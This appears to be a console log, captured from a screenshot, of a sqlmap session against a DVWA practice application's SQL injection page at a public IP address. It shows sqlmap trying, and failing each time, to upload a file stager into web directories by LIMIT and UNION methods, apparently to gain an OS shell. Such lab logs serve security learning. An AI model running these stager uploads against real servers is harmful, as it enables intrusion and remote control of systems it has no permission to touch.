 C:\WINDOWS\system32\cmd.ex
Windows PowerShell
Windows PowerShell
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[15:22:53] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpstudy_pro/WWW/
[15:23:04] [WARNING] unable to automatically parse any web server path
[15:23:04] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[15:23:05] [WARNING] unable to upload the file stager on 'C:/phpstudy_pro/WWW/'
[15:23:05] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via UNION method
[15:23:05] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:23:05] [WARNING] reflective value(s) found and filtering out
[15:23:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[15:23:06] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnerabil
ities/sqli/' via LIMIT 'LINES TERMINATED BY' method
[15:23:07] [WARNING] unable to upload the file stager on 'C:/phpstudy_pro/WWW/luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnera
bilities/sqli/'
[15:23:07] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnerabil
ities/sqli/' via UNION method
[15:23:07] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[15:23:09] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 22 times
[15:23:09] [INFO] fetched data logged to text files under 'C:\Users\94323\AppData\Local\sqlmap\output\42.192.39.29'